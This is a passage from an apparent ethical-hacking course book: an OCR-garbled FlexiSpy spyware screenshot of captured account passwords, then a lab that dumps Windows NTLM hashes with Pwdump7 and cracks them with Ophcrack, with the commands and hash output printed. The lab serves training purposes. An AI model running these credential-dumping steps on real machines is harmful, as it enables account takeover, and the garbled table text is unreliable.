

*Figure 6-18 FlexySpy*

In the Password section, you can get the password of accounts. Along with username and last captured details.

| EXISP)             |                  |                        |                  | <b>PASSWORDS I</b>                        |                                                                                                    |                          |
|--------------------|------------------|------------------------|------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| <b>A</b> Account   |                  | <b>Based</b>           |                  |                                           |                                                                                                    | @ front.                 |
| D Device Info      |                  |                        | ACCOUNTUARP      | USERVANE<br>٠                             | FASSWORD<br>٠                                                                                                    | LAST CAPTURED            |
| <b>Deta</b><br>н   | 青<br>×           | $\left  \cdot \right $ | Facebook         | stim/panel.com                            |                                                                                                    | Sep 1, 2015, 10:22<br>u  |
| <b>B</b> Passwords | Ť.               | $\mathbf{Q}$           | <b>Instagram</b> | nos.laregiumi/                            | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac$ | Aug 38, 2015, 19:50<br>٠ |
| <b>EE</b> Passade  | ÷.               |                        | Mal -Small       | prompareal.com                            | Grecor                                                                                                    | Aug 38, 2015, 19:51<br>u |
| <b>L</b> calling   |                  |                        |                  |                                           |                                                                                                    |                          |
| <b>Le vie</b>      | 奁                | ΙS                     | Sique            | <b>JEROMANY</b>                           | Activeness                                                                                                    | Sep 1, 3015, 10:21       |
| $\bullet$ ints     | $\frac{1}{2\pi}$ | R                      | Turisi           | compared com                              | growing                                                                                                    | ×<br>Sep 1, 2015, 10:18  |
| <b>E</b> brah      |                  |                        | Jette            |                                           |                                                                                                    | Sep 1, 2015, 10:18<br>٠  |
| <b>Q M</b>         | 責                |                        |                  | gram pgmail.com                           | <b>Signals</b>                                                                                                    |                          |
| <b>G</b> MAS       |                  |                        |                  |                                           |                                                                                                    |                          |
| <b>Q</b> Plate     |                  | <b>FLEXISPY</b>        |                  |                                           | $\bullet$<br>o<br>œ.                                                                                                    | from                     |
| <b>OK Videos</b>   |                  |                        |                  | The original and most powerful since 2005 | 013 0.01 00 0 03 0 0 0 0 0 0 0 0                                                                                                    | 68'<br><b>Buy Now</b>    |

*Password Cracking Countermeasures*



# **Lab 6-3: Password Cracking using Pwdump7 and Ophcrack tool.**

**Case Study:** In this lab, we are using Windows 7 and Windows 10 with Pwdump7 and Ophcrack tool. Windows 7 machine is having multiple users configured on it. Using Administrative access, we will access the encrypted hashes and forward it to Windows 10 machine installed with Ophcrack tool to crack the password.





Administrator: C:\Windows\System32\cmd.exe  $\Box$  $\Sigma$ ٠ c:\Users\Win7-1\Desktop\pwdump7>pwdump7.exe<br>Pwdump v7.1 - raw password extractor<br>Author: Andres Tarasco Acuna  $\equiv$ url: http://www.514.es Administrator:500:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:31D6CFE0D16AE931B73C59D7E0C08 HomeGroupUser\$:1002:NO\_PASSWORD<del>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*</del>\*\*9BFA297F611EC453C99FABAB826 **BCE64:::** -<br>User1:1003:NO-PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*NO-PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:::<br>User2:1004:NO-PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*216C5A16897D1497816904A4F2CA34F5::: c:\Users\Win7-1\Desktop\pwdunp7>pwdunp7.exe > c:\Users\Win7-1\Desktop\Hashes.txt Pwdump v7.1 — raw password extractor<br>Author: Andres Tarasco Acuna<br>url: http://www.514.es c:\Users\Win7-1\Desktop\pwdump7> *Figure 6-23 Extracting results* 5. Check the file **Hashes.txt** at the desktop Hashes - Notepad File Edit Format View Help Administrator:500:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*31D6CFE0D16AE931B73C59D7E0C089C0::: GUEST:501:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*;3106CFE0016AE931B73C59D7E0C089C0:::<br>W1n7-1:1000:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:9898A1B132C3A220DD638B5DCFC7871D:: USEr2:1004:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:216C5A1689701497816904A4F2CA34F5: *Figure 6-24 Extracted hashes in a notepad file* 6. Now, sending the file **Hashes.txt** to a remote machine (Windows 10).

- You can install Ophcrack tool on the same machine as well.
- 7. Run Ophcrack tool on Windows 10









*Figure 6-28 Installing Table*

- 11. Select your desired table, in our case; Vista free table is used.
- 12. Select and click Install
- 13. Locate the folder where the table is located. In our case, we are using default tables with the application, hence located the folder where the application is installed.

